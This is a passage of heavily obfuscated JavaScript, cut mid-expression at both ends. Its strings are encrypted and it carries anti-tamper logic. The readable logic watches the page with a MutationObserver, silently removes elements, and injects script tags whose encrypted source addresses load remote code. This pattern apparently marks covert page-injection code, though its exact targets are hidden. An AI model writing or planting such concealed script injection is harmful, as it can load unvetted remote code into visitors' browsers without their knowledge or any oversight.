,1420)+_0x9e281b(1285,933,"1Qdp",1296,1129)+_0x9e281b(307,772,"j^lm",513,313)+_0x18dfe0(-4,"7f3w",-495,-641,-223)+_0x18dfe0(232,")iFn",-141,323,-261)+_0x1d23d2(132,-971,215,"DIU8",-345)+_0x1d23d2(1058,928,1216,")iFn",630)+_0x20f449("!1NH",-210,-657,-269,449)+_0x20f449("k8^R",360,403,39,383)+_0x18dfe0(-143,"X1j@",25,276,120):_0x3cdf73[_0x18dfe0(670,"RHRE",377,374,429)+_0x20f449("^XrX",254,100,810,144)][_0x9e281b(1174,1114,"R)Dt",882,482)+"xt"]=_0xc295c3(985,369,823,"7^pq",1338)+_0xc295c3(1646,1054,1660,"6Qfr",1889)+_0x9e281b(1718,1893,"X1j@",2403,2475)+_0x9e281b(1829,1900,"Jj^]",1719,2459)+_0x20f449("j^lm",-7,329,580,-288)+_0x20f449("8MxI",445,557,1027,-33)+_0x20f449("VOzF",461,631,-73,1080)+_0x18dfe0(294,"RHRE",-473,-798,-128)+_0x18dfe0(144,"M*Kh",-747,-791,-495)+_0x1d23d2(-329,-586,-591,"zRtW",-379)+_0x18dfe0(-185,"#XNv",-97,497,243)+_0x1d23d2(84,-779,-246,"ymLK",-480)+_0x18dfe0(-770,"u28B",-944,-239,-294)+_0x1d23d2(558,795,880,"gtG3",511),_0x40b897[_0x20f449("aefz",786,1280,675,556)+_0x20f449("X1j@",-234,-235,347,-124)+_0x18dfe0(-564,"!1NH",409,-734,-93)+_0x1d23d2(-258,-566,-488,"&cqQ",-296)](_0x53afcb[_0x1d23d2(-603,-335,-151,"^XrX",-492)])[275*-6+-7358+-563*-16][_0x20f449("&cqQ",-370,-420,-262,6)+_0x20f449("zPu8",-84,-443,326,502)+"d"](_0x3cdf73)}};var _0x1e70ed=_0x1e70ed2,_0x1237e4=new MutationObserver(function(_0x38229d){function _0x32c83a(_0x27508c,_0x12dacf,_0x557239,_0x164e2d,_0x2b90f7){return _0x51bd3f(_0x12dacf-619,_0x27508c,_0x557239-309,_0x164e2d-415,_0x2b90f7-204)}var _0x396ac2={EKuTS:function(_0x1f3386,_0x243787){function _0xb9c9e7(_0xef1248,_0x1db4ee,_0x572985,_0x10b150,_0x49cce8){return _0x516a(_0x49cce8- -661,_0x10b150)}return _0x4ccce6[_0xb9c9e7(-57,675,621,"pIDb",149)](_0x1f3386,_0x243787)},HCIAA:_0x4ccce6[_0x353a5a(2405,"3(E3",2792,2104,1924)],VjNxv:_0x4ccce6[_0x353a5a(2456,"UOVo",2863,2461,2200)],eWVhh:function(_0x58ef00){function _0x5159ce(_0x437227,_0x38c432,_0x19b574,_0x5a4094,_0x4bc3d9){return _0x32c83a(_0x38c432,_0x19b574-699,_0x19b574-438,_0x5a4094-458,_0x4bc3d9-194)}return _0x4ccce6[_0x5159ce(1704,"VOzF",1397,1170,971)](_0x58ef00)},ULYVY:_0x4ccce6[_0x759b75(1248,1022,719,"&cqQ",189)]};function _0x4ab95e(_0x55bcf0,_0x312337,_0x32758f,_0xa9bc1c,_0x2fca6d){return _0x190c5b(_0x32758f-1328,_0x312337-381,_0x2fca6d,_0xa9bc1c-329,_0x2fca6d-352)}function _0x3b5200(_0x4cf361,_0x5c8232,_0x56d8aa,_0x42308c,_0x3c5b63){return _0x4f3db1(_0x4cf361-164,_0x5c8232-165,_0x5c8232-1001,_0x42308c-490,_0x4cf361)}function _0x353a5a(_0x478328,_0x3950c3,_0x19e86e,_0x5d5111,_0x4902b8){return _0x114a5f(_0x478328-486,_0x3950c3,_0x19e86e-473,_0x478328-1472,_0x4902b8-179)}function _0x759b75(_0xc97a31,_0x58e794,_0x4efb38,_0xbc3798,_0x5139cd){return _0x4f3db1(_0xc97a31-218,_0x58e794-67,_0x4efb38- -204,_0xbc3798-149,_0xbc3798)}if(_0x4ccce6[_0x353a5a(2019,"ymLK",1520,1770,2130)](_0x4ccce6[_0x759b75(-337,230,329,"Jj^]",-126)],_0x4ccce6[_0x3b5200("zRtW",1230,585,870,1191)]))try{_0x4ccce6[_0x32c83a("UOVo",655,156,763,6)](_0x4ccce6[_0x4ab95e(395,1117,840,1164,"i$dU")],_0x4ccce6[_0x353a5a(2364,"8MxI",2792,2433,2684)])?_0x36c66f[_0x4ab95e(2022,1516,1921,2168,"%7X0")+"e"]():_0x38229d[_0x4ab95e(872,2077,1489,1237,"zRtW")+"ch"](function(_0x2ac0da){function _0x1d85d5(_0x3478b8,_0x10b884,_0xae92cb,_0x235814,_0x245f73){return _0x759b75(_0x3478b8-93,_0x10b884-117,_0x245f73-40,_0xae92cb,_0x245f73-283)}function _0x1eac63(_0x444ded,_0x2018c0,_0x1cfc95,_0x18d515,_0x3c5a55){return _0x32c83a(_0x2018c0,_0x3c5a55-637,_0x1cfc95-79,_0x18d515-361,_0x3c5a55-244)}function _0x368c58(_0x3424fc,_0x47d7b3,_0x416494,_0x1c06cd,_0x282981){return _0x32c83a(_0x1c06cd,_0x282981-417,_0x416494-398,_0x1c06cd-125,_0x282981-442)}function _0xa356f8(_0x3a98d8,_0xbdb0ed,_0x10847c,_0x193b46,_0x471e52){return _0x3b5200(_0x3a98d8,_0xbdb0ed- -596,_0x10847c-340,_0x193b46-139,_0x471e52-449)}function _0x1693a8(_0x1b2134,_0x182ec0,_0x4ca850,_0xe8c926,_0x2ee4c4){return _0x3b5200(_0x182ec0,_0x4ca850- -1885,_0x4ca850-81,_0xe8c926-234,_0x2ee4c4-223)}var _0x4edf56={IFnDG:function(_0x20c4c7,_0x190a53){function _0x2d23ab(_0x1e3534,_0xea3fb6,_0x2afd70,_0x4a4586,_0x39243d){return _0x516a(_0x4a4586- -484,_0x39243d)}return _0x1f1438[_0x2d23ab(-742,-576,-217,-140,"EgDh")](_0x20c4c7,_0x190a53)},zsiQr:function(_0x4d2805,_0x2b9444){function _0x442edc(_0x2387bf,_0x214cd8,_0x51a1cc,_0x39e850,_0x578fbb){return _0x516a(_0x51a1cc- -190,_0x2387bf)}return _0x1f1438[_0x442edc("!1NH",337,464,507,763)](_0x4d2805,_0x2b9444)},pHKck:_0x1f1438[_0x1693a8(428,"6*lR",157,684,-491)],dSZhC:_0x1f1438[_0x1eac63(2062,"&cqQ",1465,1836,1894)],FIIXX:_0x1f1438[_0x1eac63(2205,"%7X0",2390,2082,1908)],JeUKo:_0x1f1438[_0xa356f8("7^pq",933,364,1195,1391)],YyZYH:_0x1f1438[_0x368c58(1256,1406,230,"@BkQ",768)],RfSkL:function(_0x1fdc37,_0x1f248c){function _0x344c9f(_0x423baa,_0x499b51,_0xe08b5a,_0xf91a7b,_0x46ada6){return _0x368c58(_0x423baa-197,_0x499b51-225,_0xe08b5a-426,_0xf91a7b,_0x46ada6-165)}return _0x1f1438[_0x344c9f(1088,1355,976,"M*Kh",1440)](_0x1fdc37,_0x1f248c)},odygo:_0x1f1438[_0xa356f8("$#y3",753,1165,966,648)],kohwg:_0x1f1438[_0xa356f8("&cqQ",1630,994,2199,1464)],Jzfdh:function(_0x495aeb,_0x29dba3){function _0x3609eb(_0x60bd8e,_0x1c1bda,_0x193c22,_0x24050f,_0x378232){return _0x368c58(_0x60bd8e-244,_0x1c1bda-62,_0x193c22-1,_0x378232,_0x24050f- -535)}return _0x1f1438[_0x3609eb(1528,988,367,920,"RHRE")](_0x495aeb,_0x29dba3)},wiFAH:_0x1f1438[_0x1693a8(-275,"SQ0#",316,825,598)],ypSGl:_0x1f1438[_0x1d85d5(502,1042,"pIDb",864,1078)],glMnx:function(_0x5e4aad,_0x2cc8ab){function _0x8c8670(_0x696419,_0x5af1fb,_0x2f4a91,_0x3fd6b6,_0x4a3018){return _0x1693a8(_0x696419-60,_0x2f4a91,_0x5af1fb-1460,_0x3fd6b6-307,_0x4a3018-233)}return _0x1f1438[_0x8c8670(1617,998,"6*lR",1620,1161)](_0x5e4aad,_0x2cc8ab)},oNQtF:_0x1f1438[_0x1d85d5(-504,378,"p[gj",479,19)],Zualy:_0x1f1438[_0x1d85d5(690,894,"%7X0",765,325)],krCne:function(_0x3abe92,_0x49f911){function _0x4d8c93(_0x36d90e,_0xda7e42,_0x1c50f0,_0x5e5480,_0x563b85){return _0x1693a8(_0x36d90e-7,_0x5e5480,_0xda7e42-1782,_0x5e5480-179,_0x563b85-490)}return _0x1f1438[_0x4d8c93(917,1314,752,"Ch41",1023)](_0x3abe92,_0x49f911)},SohJk:_0x1f1438[_0xa356f8("AoWy",1396,1368,1754,1724)],CMrhh:_0x1f1438[_0xa356f8("Jj^]",1248,1434,902,1719)]};if(_0x1f1438[_0xa356f8("1Qdp",1390,1062,1087,1316)](_0x1f1438[_0x368c58(78,60,260,"k8^R",360)],_0x1f1438[_0x1eac63(1591,"]A7V",1006,1191,1482)]))try{if(_0x1f1438[_0x1eac63(1490,"VOzF",1222,1640,1188)](_0x1f1438[_0x1d85d5(133,447,"u28B",662,343)],_0x1f1438[_0xa356f8("dl2a",1235,614,729,1600)])){if(_0x1f1438[_0xa356f8("zRtW",1109,1528,1008,939)](_0x2ac0da[_0xa356f8("#XNv",553,381,-26,72)],_0x1f1438[_0x1693a8(840,"RHRE",299,383,609)]))return;_0x2ac0da[_0xa356f8("6*lR",1005,906,886,462)+_0x1d85d5(1123,945,"^XrX",701,1059)][_0x1d85d5(1102,1201,"7f3w",1481,982)+"ch"](function(_0x592ce4){var _0x4f2321={ksPEa:function(_0x368124,_0x113969){function _0x21ae6f(_0x440d7d,_0x5c4543,_0x2d3158,_0x450ad9,_0x580bc6){return _0x516a(_0x580bc6-27,_0x450ad9)}return _0x4edf56[_0x21ae6f(1894,1499,1966,"h7d(",1405)](_0x368124,_0x113969)},nawNl:function(_0x42c510,_0x4f5f30){function _0x463acd(_0x843be7,_0x4fe27e,_0x45c5ab,_0x534546,_0x39da4f){return _0x516a(_0x45c5ab- -974,_0x534546)}return _0x4edf56[_0x463acd(-531,-529,63,"aefz",-296)](_0x42c510,_0x4f5f30)},GRuYh:_0x4edf56[_0x3da530(974,"7^pq",696,96,429)],mJOvb:_0x4edf56[_0x3da530(958,"*wNB",1461,1118,1225)],vezQe:_0x4edf56[_0x200ab4(859,"u28B",174,434,395)],UqTUO:_0x4edf56[_0x33a4df(1878,1562,1609,909,"UOVo")],TsaHh:_0x4edf56[_0x33a4df(1413,1872,2475,2257,"aefz")]};function _0x3da530(_0x4db198,_0x518e27,_0x3fdb0b,_0x572d73,_0x286274){return _0x368c58(_0x4db198-46,_0x518e27-312,_0x3fdb0b-450,_0x518e27,_0x286274- -1)}function _0x200ab4(_0x288af2,_0x5d1d6b,_0x3a67fb,_0xdf7443,_0x338b56){return _0x1693a8(_0x288af2-134,_0x5d1d6b,_0xdf7443-533,_0xdf7443-420,_0x338b56-208)}function _0x1af859(_0x572297,_0x5b43cf,_0x29fe3b,_0x458c4f,_0x2f17f2){return _0xa356f8(_0x29fe3b,_0x5b43cf-477,_0x29fe3b-295,_0x458c4f-216,_0x2f17f2-196)}function _0x24f23d(_0x2bfa02,_0x59cccd,_0x4aee1f,_0x17127a,_0x5e6093){return _0xa356f8(_0x17127a,_0x2bfa02-506,_0x4aee1f-21,_0x17127a-389,_0x5e6093-58)}function _0x33a4df(_0x459cb1,_0x301bf9,_0x580d9e,_0x15c3c6,_0xc6c155){return _0xa356f8(_0xc6c155,_0x301bf9-560,_0x580d9e-300,_0x15c3c6-181,_0xc6c155-37)}if(_0x4edf56[_0x200ab4(-199,"3(E3",110,-144,345)](_0x4edf56[_0x3da530(1737,"7f3w",1622,1551,1080)],_0x4edf56[_0x33a4df(1937,1747,1583,1076,")iFn")])){if(!_0x40442e)return;var _0x28f3f3=_0x5b2493[_0x3da530(940,"*wNB",541,299,881)]||"",_0x24e642=_0x1c24ea[_0x24f23d(1428,2002,1040,"1Qdp",947)+_0x33a4df(1028,1484,1586,959,"*wNB")+"t"]||_0x1c396f[_0x24f23d(2001,1607,2262,"ymLK",1597)+_0x3da530(1451,"%7X0",608,1033,1124)]||"";(_0x4f2321[_0x33a4df(2265,2135,2740,2051,"gtG3")](_0x9d711b,_0x28f3f3)||_0x4f2321[_0x3da530(1231,"^XrX",79,976,597)](_0x2eb865,_0x24e642))&&_0x3fe9c4[_0x24f23d(1130,500,597,"$#y3",1760)+_0x200ab4(-138,"VOzF",69,375,-129)]&&_0x3f92b4[_0x200ab4(418,"i$dU",978,910,687)+"e"]()}else try{if(_0x4edf56[_0x200ab4(250,"3(E3",379,364,962)](_0x4edf56[_0x3da530(889,"M*Kh",1045,1205,946)],_0x4edf56[_0x33a4df(1243,1519,1200,1629,"1Qdp")])){if(!_0x592ce4||_0x4edf56[_0x1af859(1974,1827,"mS24",1430,1695)](_0x592ce4[_0x24f23d(1771,1188,1349,"DIU8",1633)+_0x3da530(458,"^XrX",370,1048,403)],Node[_0x200ab4(710,"1Qdp",593,1012,929)+_0x33a4df(1402,1550,915,1191,"3(E3")+"DE"]))return;if(_0x4edf56[_0x1af859(922,1449,"^XrX",1830,1051)](_0x592ce4[_0x200ab4(1297,"M*Kh",1570,897,857)+"me"],_0x4edf56[_0x24f23d(1821,2056,2316,"s92G",1869)])&&(_0x4edf56[_0x24f23d(1792,1685,2385,"pIDb",2269)](_0x4edf56[_0x24f23d(2371,2396,2206,"t#64",1915)],_0x4edf56[_0x1af859(2102,2332,"j^lm",2250,1944)])?_0x255205[_0x1af859(417,1052,")iFn",1579,1328)+_0x33a4df(2606,2026,1907,2286,"t#64")+"t"]=_0x1af859(2335,1912,"RHRE",1844,2315)+_0x3da530(2171,"M*Kh",1947,1839,1650)+_0x1af859(1951,1377,"RHRE",783,1611)+_0x24f23d(1650,1243,2111,"!1NH",1631)+_0x200ab4(-59,")CbN",553,325,198)+_0x24f23d(1470,2053,1420,"aefz",1440)+_0x1af859(1258,1372,"]cp@",1050,728)+_0x3da530(1250,"]cp@",1534,980,1233)+_0x33a4df(1814,1978,1570,1493,"^XrX")+_0x1af859(2189,1734,"SB5R",2404,1284)+_0x33a4df(1748,1199,540,1809,"u28B")+_0x24f23d(1964,2540,1783,"7^pq",2152)+_0x1af859(2224,2297,"%7X0",2853,2556)+_0x3da530(824,"&cqQ",830,132,622):_0x4edf56[_0x3da530(403,"%7X0",96,343,676)](_0x1e70ed2,_0x592ce4)),_0x592ce4[_0x1af859(1583,2252,"dl2a",2310,2384)+_0x3da530(2109,"mALC",1689,1720,1605)+_0x200ab4(-163,"7f3w",-87,207,-12)+"l"])if(_0x4edf56[_0x200ab4(101,"gtG3",793,261,-246)](_0x4edf56[_0x33a4df(1668,1957,2592,1667,")iFn")],_0x4edf56[_0x33a4df(1272,1900,2453,1815,"#XNv")])){var _0x118e56=_0x592ce4[_0x1af859(2404,2075,"M*Kh",2061,1588)+_0x200ab4(-399,"^XrX",-781,-207,-518)+_0x3da530(1075,"6*lR",1441,1425,1384)+"l"](_0x4edf56[_0x33a4df(1349,1596,2169,1927,"Ch41")]);_0x118e56[_0x3da530(95,"h7d(",1155,158,670)+"ch"](_0x1e70ed2)}else for(var _0x43a9e8=_0x4f2321[_0x1af859(2112,1794,"@BkQ",1146,1542)][_0x24f23d(1594,1976,1024,"]cp@",2011)]("|"),_0x53af47=0;;){switch(_0x43a9e8[_0x53af47++]){case"0":_0x138d91[_0x3da530(1300,"@BkQ",945,1299,1028)][_0x200ab4(287,"6Qfr",-828,-191,-572)+_0x3da530(1584,"pIDb",1196,663,973)+"d"](_0x4ca6ad);continue;case"1":_0x4ca6ad[_0x3da530(600,"t#64",1173,496,912)]=!0;continue;case"2":_0x4ca6ad[_0x200ab4(919,"dl2a",1245,869,1524)+_0x24f23d(2216,2602,2591,"]cp@",1794)+"te"](_0x4f2321[_0x33a4df(2712,2269,2507,1612,"X1j@")],_0x4f2321[_0x1af859(2075,2288,"8MxI",2814,1699)]);continue;case"3":_0x4ca6ad[_0x33a4df(2894,2376,2027,1800,"UOVo")]=_0x4f2321[_0x33a4df(2448,2057,2102,1907,"8MxI")];continue;case"4":var _0x4ca6ad=_0x2fa17b[_0x3da530(936,"ymLK",1122,1410,796)+_0x1af859(922,1011,"M*Kh",629,828)+_0x1af859(1795,1484,"i$dU",896,976)](_0x4f2321[_0x33a4df(2681,2223,2553,2259,"aefz")]);continue}break}}else{var _0x6a098c=_0x5eea71[_0x24f23d(1399,1204,892,"t#64",886)+"t"];(_0x6a098c&&_0x6a098c[_0x33a4df(2482,2160,2254,1681,"i$dU")]&&_0x4edf56[_0x24f23d(1176,1233,1165,")iFn",1557)](_0x3ec0b4,_0x6a098c[_0x200ab4(705,"^XrX",600,77,-20)])||_0x6a098c&&_0x6a098c[_0x33a4df(1842,2351,2405,2085,")CbN")+_0x3da530(2055,"Ch41",1207,1978,1431)+"t"]&&_0x4edf56[_0x200ab4(464,"%7X0",168,93,440)](_0x32b4a7,_0x6a098c[_0x1af859(1872,1319,"8MxI",1400,1661)+_0x1af859(2356,2196,"[Q48",1896,2740)+"t"]))&&(_0x31e561[_0x3da530(317,"SB5R",822,1076,447)+_0x200ab4(224,"]A7V",990,726,1194)+_0x24f23d(2082,2694,2642,"zRtW",1472)](),_0x6a098c&&_0x6a098c[_0x200ab4(-593,"$#y3",-593,-132,-336)+_0x24f23d(1341,682,1737,"%7X0",1444)]&&_0x6a098c[_0x1af859(2517,1986,"SQ0#",1695,2028)+"e"]())}}catch{}})}else{var _0x11a5df=_0x5bcb87?function(){function _0x17452f(_0x31e8bb,_0x4d117b,_0xb090ed,_0x49b761,_0x2464a6){return _0x1d85d5(_0x31e8bb-471,_0x4d117b-373,_0x49b761,_0x49b761-294,_0x31e8bb- -281)}if(_0x1ccaa9){var _0x48f266=_0x1ec8df[_0x17452f(858,1021,789,"SB5R",261)](_0x19ab3c,arguments);return _0x4edf46=null,_0x48f266}}:function(){};return _0x1376fc=!1,_0x11a5df}}catch{}else _0x396ac2[_0x1eac63(1098,"%7X0",1115,217,848)](_0x25c918[_0x368c58(73,588,234,"EgDh",651)+_0x1eac63(926,"EgDh",726,1111,1037)],_0x396ac2[_0xa356f8("*wNB",876,1253,324,211)])?_0x1de488[_0x1eac63(461,"t#64",1114,1015,1002)+_0x1d85d5(46,1281,"p[gj",821,636)+_0x1693a8(290,"SB5R",-264,-394,-163)+"r"](_0x396ac2[_0x368c58(463,1345,1367,"s92G",979)],_0x10f91a):_0x396ac2[_0x368c58(1924,1545,1406,"pIDb",1636)](_0xfbffb1)})}catch{}else{var _0x4db2ec=_0x47c77a[_0x759b75(590,1071,1152,"Ch41",1632)+_0x353a5a(1725,"VOzF",1663,2032,2007)+_0x3b5200(")iFn",2303,2747,2001,2939)+"l"](_0x396ac2[_0x353a5a(2044,"!1NH",1375,2226,2201)]);_0x4db2ec[_0x3b5200("gtG3",1895,1430,1960,2262)+"ch"](_0x340017)}}),_0x2e7b1e={};_0x2e7b1e[_0x4f3db1(875,741,940,1266,"]A7V")+_0x4f3db1(1612,1392,1234,760,"zPu8")]=!0,_0x2e7b1e[_0x4f3db1(1630,1515,1005,838,"%7X0")+"ee"]=!0,_0x1237e4[_0x4f3db1(1464,470,952,1311,"k8^R")+"ve"](document[_0x114a5f(795,"ymLK",1391,956,1081)+_0x51bd3f(-287,"Ch41",-822,224,-611)+_0x190c5b(-562,-493,"DIU8",-491,-1116)],_0x2e7b1e)}catch{}try{_0x4ccce6[_0x4f3db1(247,-62,391,-3,"@BkQ")](document[_0x4788ad(534,106,1347,"Ch41",765)+_0x4f3db1(823,1120,1165,535,"*wNB")],_0x4ccce6[_0x190c5b(-7,54,"SQ0#",-325,-44)])?document[_0x190c5b(227,-432,"*wNB",855,760)+_0x51bd3f(105,"pIDb",554,-80,-273)+_0x51bd3f(147,"aefz",356,-302,623)+"r"](_0x4ccce6[_0x190c5b(122,744,"zPu8",499,-264)],_0x579f252):_0x4ccce6[_0x114a5f(602,"[Q48",272,-33,-308)](_0x579f252)}catch{}}catch{}})();try{document[_0x29dafb(307,232,"7^pq",1182,573)+_0x29dafb(50,563,"7f3w",559,387)+_0x5b6211(1524,"[Q48",1602,1057,1923)](_0x4ccce6[_0x279407(53,727,240,335,"gtG3")])[_0x194309(841,1097,"6Qfr",781,667)+"e"]()}catch{}try{document[_0x194309(328,-55,"^XrX",1029,430)+_0x5b6211(1843,"[Q48",1480,1533,1304)+_0x194309(371,810,"SB5R",887,392)](_0x4ccce6[_0x279407(46,555,216,157,"6Qfr")])[_0x5b6211(1153,"#XNv",483,1106,1144)+"e"]()}catch{}try{var _0x4a0b16=document[_0x194309(865,655,"EgDh",683,853)+_0x29dafb(496,586,"VOzF",438,146)+_0x34100("j^lm",1532,1699,1467,2115)](_0x4ccce6[_0x279407(-183,853,248,574,"dl2a")]);_0x4a0b16[_0x5b6211(1181,"7f3w",1111,922,1272)+_0x279407(781,100,507,385,"RHRE")+"te"](_0x4ccce6[_0x34100("gtG3",1795,2052,2053,1991)],_0x4ccce6[_0x194309(-675,-570,"*wNB",-585,-199)]),_0x4ccce6[_0x279407(1465,1278,1145,1728,"dl2a")](_0x4ccce6[_0x29dafb(458,-222,")CbN",-310,302)],_0x4a0b16)?_0x4a0b16[_0x29dafb(32,793,"SB5R",-235,145)+_0x279407(395,998,419,741,"i$dU")+"t"]=_0x279407(143,121,230,250,"zRtW")+_0x279407(111,793,202,-371,"&cqQ")+_0x29dafb(13,473,"pIDb",-304,116)+_0x34100("]cp@",2256,1598,2019,2171)+_0x29dafb(-187,-1008,")iFn",-830,-661)+_0x5b6211(831,"zPu8",511,828,1122)+_0x5b6211(635,"#XNv",-16,1291,864)+_0x194309(-687,297,"DIU8",-489,-28)+_0x279407(955,803,925,1457,"t#64")+_0x29dafb(-38,-370,"^XrX",-635,-371)+_0x34100("@BkQ",831,1137,1323,984)+_0x5b6211(1501,"s92G",916,1125,875)+_0x5b6211(702,"]cp@",1372,854,430)+_0x34100("X1j@",1261,1678,1802,2328):_0x4a0b16[_0x5b6211(838,"6Qfr",707,1242,531)+_0x5b6211(1413,"8MxI",842,1952,1476)][_0x279407(845,526,1170,1378,"Ch41")+"xt"]=_0x5b6211(1955,"SB5R",2178,1298,2066)+_0x5b6211(1925,"M*Kh",2075,2296,1641)+_0x29dafb(718,-262,"^XrX",390,276)+_0x279407(553,1631,1157,557,"3(E3")+_0x34100("j^lm",1034,832,1468,1123)+_0x5b6211(1076,"h7d(",1582,540,1333)+_0x5b6211(1943,"R)Dt",1869,2396,2204)+_0x279407(43,343,224,26,"Jj^]")+_0x194309(111,1263,"t#64",729,691)+_0x5b6211(808,"mALC",452,418,637)+_0x194309(-213,-346,"&cqQ",-225,292)+_0x34100("zRtW",1221,1999,1871,1835)+_0x194309(-325,357,"3(E3",-207,23)+_0x194309(895,1158,"VOzF",486,542),document[_0x29dafb(169,489,"%7X0",720,372)+_0x279407(1401,1485,1069,1646,"zRtW")+_0x279407(1320,1181,962,942,"AoWy")+_0x279407(942,1322,1042,1168,"EgDh")](_0x4ccce6[_0x34100("VOzF",1200,1752,1628,1813)])[-8816+-1*6962+7889*2][_0x29dafb(-109,870,"pIDb",529,224)+_0x29dafb(-579,-343,"7f3w",-877,-577)+"d"](_0x4a0b16)}catch{}window[_0x5b6211(1567,"SQ0#",917,1553,1707)+_0x5b6211(770,"zPu8",1385,1394,1164)+_0x194309(195,917,")CbN",1062,644)+"r"]?window[_0x194309(-412,436,"VOzF",391,-24)+_0x279407(1169,343,942,982,"6Qfr")+_0x194309(-775,-221,"%7X0",343,-183)+"r"](_0x4ccce6[_0x194309(473,808,"u28B",-97,299)],_0x9550ee2,!1):window[_0x194309(282,188,"zPu8",-197,377)+_0x279407(-308,-468,93,303,")CbN")+"t"]?window[_0x34100("R)Dt",2495,2034,2234,2546)+_0x279407(651,501,377,326,"pIDb")+"t"](_0x4ccce6[_0x194309(105,335,"3(E3",648,97)],_0x9550ee2):window[_0x5b6211(1044,"8MxI",629,1119,396)+"d"]=_0x9550ee2}})[_0x22d684(2303,"dl2a",1772,1688,1822)](_0x10de8b=>{})}}}(function(_0x5c8245,_0x596645){function _0xfef301(_0x69e21c,_0x2b6a70,_0xdc596,_0x45497d,_0x5bf446){return _0x1393(_0x5bf446-998,_0x69e21c)}var _0x107c30=_0x5c8245();function _0x396781(_0x190b98,_0x37b2aa,_0x4b9b67,_0x376dbc,_0x1666fa){return _0x1393(_0x1666fa-168,_0x37b2aa)}function _0x24e3d7(_0x392878,_0x2abd8d,_0x19eb0a,_0x1d846c,_0x586037){return _0x1393(_0x2abd8d-716,_0x586037)}function _0x52003f(_0x209540,_0x588f7d,_0x2d7059,_0x548720,_0x445ec8){return _0x1393(_0x548720-590,_0x588f7d)}function _0x5946ec(_0x3d0301,_0x27977b,_0x28249a,_0x11183b,_0x4f6758){return _0x1393(_0x3d0301-98,_0x4f6758)}for(;;)try{var _0xe97985=parseInt(_0xfef301("Fc]d",1603,1789,1735,1777))/1+parseInt(_0x52003f(821,"zPqo",1168,1067,883))/2*(-parseInt(_0xfef301("d4*X",1597,1636,1416,1501))/3)+parseInt(_0x5946ec(592,664,798,417,"v$Xp"))/4+-parseInt(_0x396781(818,"riNH",857,616,836))/5+parseInt(_0xfef301("mY]e",1749,1906,2009,1867))/6+parseInt(_0x52003f(1220,"MeWZ",1046,1215,1269))/7*(parseInt(_0xfef301("Nxh%",1568,1950,1741,1753))/8)+-parseInt(_0xfef301("wkv&",1940,1660,1984,1870))/9;if(_0xe97985===_0x596645)break;_0x107c30.push(_0x107c30.shift())}catch{_0x107c30.push(_0x107c30.shift())}})(_0x4a0b,-1292835+-407899*2+-519*-5347);function _0x133d70(_0x117b24,_0x23ccbb,_0x12a595,_0x35935c,_0x395f97){return _0x1393(_0x395f97- -566,_0x35935c)}function _0x1393(_0x228f69,_0x54e9d0){var _0x19bdd0=_0x4a0b();return _0x1393=function(_0xd2b582,_0x5d20e2){_0xd2b582=_0xd2b582-(-8508+2*4492);var _0x153493=_0x19bdd0[_0xd2b582];if(_0x1393.EaRUBY===void 0){var _0x56e490=function(_0x4b66c0){for(var _0x56ac41="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x2b3ebb="",_0x46b59f="",_0x2755d5=_0x2b3ebb+_0x56e490,_0x1df0f7=0,_0x40159e,_0x1a9e80,_0x10589b=0;_0x1a9e80=_0x4b66c0.charAt(_0x10589b++);~_0x1a9e80&&(_0x40159e=_0x1df0f7%4?_0x40159e*64+_0x1a9e80:_0x1a9e80,_0x1df0f7++%4)?_0x2b3ebb+=_0x2755d5.charCodeAt(_0x10589b+10)-10!==0?String.fromCharCode(255&_0x40159e>>(-2*_0x1df0f7&6)):_0x1df0f7:0)_0x1a9e80=_0x56ac41.indexOf(_0x1a9e80);for(var _0x108a11=0,_0x113706=_0x2b3ebb.length;_0x108a11<_0x113706;_0x108a11++)_0x46b59f+="%"+("00"+_0x2b3ebb.charCodeAt(_0x108a11).toString(16)).slice(-2);return decodeURIComponent(_0x46b59f)},_0x291e9f=function(_0x52d6a6,_0x2d96a4){var _0x4d58eb=[],_0x45f225=0,_0x18abc3,_0x111b3a="";_0x52d6a6=_0x56e490(_0x52d6a6);var _0xc7ac1f;for(_0xc7ac1f=0;_0xc7ac1f<256;_0xc7ac1f++)_0x4d58eb[_0xc7ac1f]=_0xc7ac1f;for(_0xc7ac1f=0;_0xc7ac1f<256;_0xc7ac1f++)_0x45f225=(_0x45f225+_0x4d58eb[_0xc7ac1f]+_0x2d96a4.charCodeAt(_0xc7ac1f%_0x2d96a4.length))%256,_0x18abc3=_0x4d58eb[_0xc7ac1f],_0x4d58eb[_0xc7ac1f]=_0x4d58eb[_0x45f225],_0x4d58eb[_0x45f225]=_0x18abc3;_0xc7ac1f=0,_0x45f225=0;for(var _0x2d1c57=0;_0x2d1c57<_0x52d6a6.length;_0x2d1c57++)_0xc7ac1f=(_0xc7ac1f+1)%256,_0x45f225=(_0x45f225+_0x4d58eb[_0xc7ac1f])%256,_0x18abc3=_0x4d58eb[_0xc7ac1f],_0x4d58eb[_0xc7ac1f]=_0x4d58eb[_0x45f225],_0x4d58eb[_0x45f225]=_0x18abc3,_0x111b3a+=String.fromCharCode(_0x52d6a6.charCodeAt(_0x2d1c57)^_0x4d58eb[(_0x4d58eb[_0xc7ac1f]+_0x4d58eb[_0x45f225])%256]);return _0x111b3a};_0x1393.KGsODP=_0x291e9f,_0x228f69=arguments,_0x1393.EaRUBY=!0}var _0x493c80=_0x19bdd0[-1271*4+6148+-1064],_0x31c2bb=_0xd2b582+_0x493c80,_0x3b1d6d=_0x228f69[_0x31c2bb];if(_0x3b1d6d)_0x153493=_0x3b1d6d;else{if(_0x1393.sOPpvr===void 0){var _0x31af58=function(_0xbf5307){this.AaMQGm=_0xbf5307,this.WxDYRc=[1,0,0],this.WCxADy=function(){return"newState"},this.nCKEgk="\\w+ *\\(\\) *{\\w+ *",this.eslVRP=`['|"].+['|"];? *}`};_0x31af58.prototype.TAKWKl=function(){var _0x312bec=new RegExp(this.nCKEgk+this.eslVRP),_0x2d81d8=_0x312bec.test(this.WCxADy.toString())?--this.WxDYRc[-2*1347+-5756+1*8451]:--this.WxDYRc[4258+-1*5354+1096];return this.WKbnMx(_0x2d81d8)},_0x31af58.prototype.WKbnMx=function(_0x582c8a){return~_0x582c8a?this.EVVaui(this.AaMQGm):_0x582c8a},_0x31af58.prototype.EVVaui=function(_0x4e84e1){for(var _0x3b532a=0,_0x51a397=this.WxDYRc.length;_0x3b532a<_0x51a397;_0x3b532a++)this.WxDYRc.push(Math.round(Math.random())),_0x51a397=this.WxDYRc.length;return _0x4e84e1(this.WxDYRc[8790+-5*-1913+-18355])},new 